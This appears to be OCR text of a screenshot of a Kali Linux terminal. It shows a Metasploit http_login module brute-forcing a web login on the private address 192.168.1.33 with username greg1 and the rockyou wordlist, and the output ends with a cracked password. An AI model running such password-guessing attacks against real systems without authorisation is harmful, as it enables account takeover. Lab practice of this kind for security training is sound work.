 kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/http/http_login
msf6 auxiliary(scanner/http/http_login) > set RHOSTS 192.168.1.33
RHOSTS => 192.168.1.33
msf6 auxiliary(scanner/http/http_login) > set AUTH_URI /
AUTH_URI => /
msf6 auxiliary(scanner/http/http_login) > set HttpUsername greg1
HttpUsername => greg1
msf6 auxiliary(scanner/http/http_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/http/http_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://192.168.1.33:80/
[-] 192.168.1.33:80 - Failed: 'greg1:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.33:80 - Failed: 'greg1:12345'
[-] 192.168.1.33:80 - Failed: 'greg1:123456789'
[-] 192.168.1.33:80 - Failed: 'greg1:password'
[-] 192.168.1.33:80 - Failed: 'greg1:iloveyou'
[-] 192.168.1.33:80 - Failed: 'greg1:princess'
[+] 192.168.1.33:80 - Success: 'greg1:1234567'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_login) >